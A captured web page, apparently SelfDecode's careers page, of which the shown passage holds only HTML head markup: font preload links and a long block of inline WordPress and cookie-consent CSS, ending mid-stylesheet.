

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfdecode.com/en/careers/
body_size: 45526
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Careers - SelfDecode</title>
<link data-rocket-prefetch href="https://use.typekit.net" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://use.typekit.net/af/98e3f6/000000000000000077359562/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.typekit.net/af/e4b1a9/000000000000000077359571/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n6&#038;v=3" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.typekit.net/af/d45b9a/000000000000000077359577/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}@font-face{font-family:proxima-nova;src:url("https://use.typekit.net/af/98e3f6/000000000000000077359562/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/98e3f6/000000000000000077359562/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/98e3f6/000000000000000077359562/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:proxima-nova;src:url("https://use.typekit.net/af/e4b1a9/000000000000000077359571/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/e4b1a9/000000000000000077359571/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/e4b1a9/000000000000000077359571/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:600;font-stretch:normal}@font-face{font-family:proxima-nova;src:url("https://use.typekit.net/af/d45b9a/000000000000000077359577/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d45b9a/000000000000000077359577/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d45b9a/000000000000000077359577/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}#cookie-law-info-bar,.wt-cli-cookie-bar{box-sizing:border-box;font-size:10pt;margin:0 auto;padding:10px;position:absolute;text-align:center;width:100%;z-index:99999;box-shadow:rgba(0,0,0,.5) 0 5px 10px;display:none;left:0}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:8px 16px;color:#fff;text-decoration:none;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;cursor:pointer;text-decoration:none}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:500;line-height:1}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}@media only screen and (max-width:768px){.cli-settings-mobile:hover{box-shadow:none!important}.cli-plugin-button{margin:10px}}@media only screen and (max-width:567px){.cli-switch .cli-slider:after{display:none}.cli-tab-header a.cli-nav-link{font-size:12px}.cli-modal .cli-modal-close{right:-10px;top:-15px}}.wt-cli-iframe-placeholder{background-image:url(https://selfdecode.com/library/plugins/webtoffee-gdpr-cookie-consent/public/images/cli_placeholder.svg);background-size:80px;max-width:100%;max-height:100%;background-position:center;background-repeat:no-repeat;background-color:#b2b0b059;position:relative;display:flex;align-items:flex-end;justify-content:center}.wt-cli-iframe-placeholder .wt-cli-inner-text{width:100%;text-align:center;padding:1rem;border-radius:400px}.wt-cli-cookie-bar-container{display:none}.wt-cli-necessary-checkbox{display:none!important}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-transform:scale(0);transform:scale(0);overflow:hidden;outline:0;visibility:hidden}.cli-modal.cli-show{visibility:visible}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal-footer{position:relative}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;width:auto}.cli-switch input[type=checkbox]{display:block;margin:0;width:0;position:absolute!important;left:0!important;opacity:0!important}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-tab-content{background:0 0}#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-switch .cli-slider:after,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}.cli-wrapper{max-width:100%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{padding:10px 15px;width:auto;text-decoration:none}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-decoration:none}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:all .2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:0 0;border:none}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}.cli-privacy-content-text,.cli-tab-container p{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;font-size:12px;text-align:right;min-width:120px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;cursor:pointer;text-decoration:underline}.cli-privacy-overview{padding-bottom:12px}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height .25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;-webkit-transform:scale(1);transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:.5s cubic-bezier(.165,.84,.44,1) forwards blowUpModal}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:.5s cubic-bezier(.165,.84,.44,1) forwards blowUpModalTwo}@keyframes blowUpModal{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes blowUpModalTwo{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}100%{-webkit-transform:scale(0);transform:scale(0);opacity:0}}.cli-bar-container{float:none;margin:0 auto;justify-content:space-between;display:flex;align-items:center;flex-wrap:wrap}.cli-style-v2 a{cursor:pointer}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;font-weight:400}#cookie-law-info-bar[data-cli-type=popup] .cli-bar-container,#cookie-law-info-bar[data-cli-type=widget] .cli-bar-container{display:block}.cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type=popup] .cli-bar-message,#cookie-law-info-bar[data-cli-type=widget] .cli-bar-message{width:100%}@media (max-width:985px){.cli-bar-message{width:100%}.cli-bar-container{justify-content:center}}#cookie-law-info-bar a{cursor:pointer}.wt-cli-category-widget-active .cli-necessary-caption,.wt-cli-category-widget-active .cli-switch,.wt-cli-category-widget-active .wt-cli-necessary-checkbox{display:none!important}.wt-cli-sr-only{display:none}.wt-cli-cookie-bar-container.wt-cli-hide-bar{display:none!important}.wt-cli-privacy-accept-btn{margin-left:10px}#cookie-law-info-again:focus,#wt-cli-cookie-banner-title:focus,.cli-plugin-main-link,.cli-privacy-readmore,.cli-switch .cli-slider,.cli-tab-content .cli-tab-pane:focus,.cli-tab-header a,.cli_action_button,.cli_settings_button:focus{outline:0}.cli-plugin-button:focus{outline:0;opacity:.7}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-modal-content,.cli-tab-content{background-color:#fff}.cli-modal .cli-modal-dialog,.cli-privacy-content-text,.cli-tab-container p,a.cli-privacy-readmore{color:#000}.cli-tab-header{background-color:#f2f2f2}.cli-switch .cli-slider:after,.cli-tab-header,.cli-tab-header a.cli-nav-link,span.cli-necessary-caption{color:#000}.cli-switch .cli-slider:before{background-color:#fff}.cli-switch input:checked+.cli-slider:before{background-color:#fff}.cli-switch .cli-slider{background-color:#e3e1e8}.cli-switch input:checked+.cli-slider{background-color:#28a745}.cli-modal-close svg{fill:#000000}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#00acad;color:#fff}.cli-tab-header a:before{border-right:1px solid #000;border-bottom:1px solid #000}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h2,h3,h4,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.sticky{position:relative;display:block}.hide{display:none!important}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}@media (max-width:700px){.elementor-mobile-align-justify .elementor-button{width:100%}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:701px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1367px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:2400px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:1366px){#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 